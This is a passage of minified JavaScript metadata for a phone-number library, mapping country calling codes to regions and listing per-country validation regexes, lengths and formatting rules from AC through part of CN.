["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([457]\\d{6})$|1","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2457]\\d{6})$|1","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"([267]\\d{6})$|1","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"(183[12])|0",0,0,0,[["(?:(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|7(?:[013-57-9]\\d|2[0-8]))\\d|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90)))\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|3\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9,12],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[02-4679]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","[24-689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([3-8]\\d{6})$|1","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-9]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-9]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","10(?:10|9[56])|2[0-57-9](?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 